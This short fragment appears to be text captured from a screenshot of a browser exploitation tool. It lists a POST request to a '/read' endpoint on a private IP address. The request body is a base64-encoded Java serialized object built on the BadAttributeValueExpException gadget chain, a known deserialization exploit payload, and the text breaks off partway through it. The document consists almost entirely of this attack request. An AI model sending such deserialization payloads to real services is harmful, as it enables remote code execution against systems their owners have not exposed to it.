 URL
http://172.51.5.185:8080/read
enctype
Enable POST
application/x-www-form-urlencoded
Body
data=rO0ABXcIAAZyTzBBQXdzcgAuamF2YXgubWFuYWdlbWVudC5CYWRBdHRyaWJ1dGVWYW
x1ZUV4cEV4Y2VwdGlvbtTn2qtjLUZAAgABTAADdmFsdAASTGphdmEvbGFuZy9PYmplY3Q7eHIA
E2phdmEubGFuZy5FeGNlcHRpb27Q%2FR8%2BGjscxAIAAHhyABNqYXZhLmxhbmcuVGhyb3dhY
mxl1cY1Jzl3uMsDAARMAAVjYXVzZXQAFUxqYXZhL2xhbmcvVGhyb3dhYmxlO0wADWRldGFpbE
1lc3NhZ2V0ABJMamF2YS9sYW5nL1N0cmluZztbAApzdGFja1RyYWNldAAeW0xqYXZhL2xhbmc